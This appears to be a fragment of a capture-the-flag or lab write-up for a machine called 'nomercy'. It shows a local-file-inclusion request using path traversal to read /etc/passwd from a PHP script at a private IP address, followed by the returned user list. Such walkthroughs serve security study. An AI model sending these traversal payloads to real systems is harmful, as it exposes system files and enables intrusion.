 192.168.20.130/nomercy/wi
192.168.20.130/nomercy/windows/code.php?file=../../../../../etc/passwd
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
39 <? fluffy:x:1003:1003::/home/fluffy:/bin/sh